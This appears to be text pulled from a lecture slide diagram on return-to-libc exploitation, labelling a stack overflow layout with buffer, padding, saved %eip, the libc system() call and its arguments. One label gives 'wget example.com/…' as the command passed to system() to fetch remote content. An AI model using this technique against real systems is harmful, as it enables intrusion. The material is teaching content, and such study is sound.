 libc
…
usleep()
printf()
system()
…
How do we get this address?
Padding
arguments
Code
%eip
padded
wget example.com/…
buffer
%eip
How do we ensure these are the args?
By prepending 4 byte padding